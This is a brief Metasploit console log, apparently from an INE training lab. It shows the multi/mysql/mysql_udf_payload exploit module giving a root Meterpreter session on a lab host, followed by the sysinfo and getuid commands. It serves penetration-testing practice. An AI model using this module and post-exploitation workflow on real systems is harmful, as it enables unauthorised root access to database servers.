 msf6 exploit(multi/mysql/mysql_udf_payload) > sessions -i
Active sessions
===============
Id  Name  Type                   Information               Connection
--  ----  ----                   -----------               ----------
1         meterpreter x86/linux  root @ server2.ine.local  192.174.120.2:1236 -> 192.174.120.4:53644  (192.174.120.4)
msf6 exploit(multi/mysql/mysql_udf_payload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer     : server2.ine.local
OS           : Ubuntu 14.04 (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: root
meterpreter >